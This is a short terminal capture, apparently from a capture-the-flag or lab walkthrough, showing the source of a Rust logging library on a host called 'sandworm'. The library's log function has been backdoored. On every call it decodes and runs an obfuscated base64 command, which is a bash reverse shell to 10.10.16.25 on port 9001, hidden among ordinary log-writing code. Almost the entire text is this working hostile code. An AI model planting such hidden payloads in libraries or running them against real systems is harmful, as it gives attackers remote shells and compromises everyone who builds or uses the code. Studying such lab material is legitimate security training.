 silentobserver@sandworm:/dev/shm$ cat /opt/crates/logger/src/lib.rs
extern crate chrono;

use std::process::Command;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;

pub fn log(user: &str, query: &str, justification: &str) {
    Command::new("sh")
        .arg("-c")
        .arg("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK | base64 -d | bash")
        .output()
        .expect("failed to execute process");
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}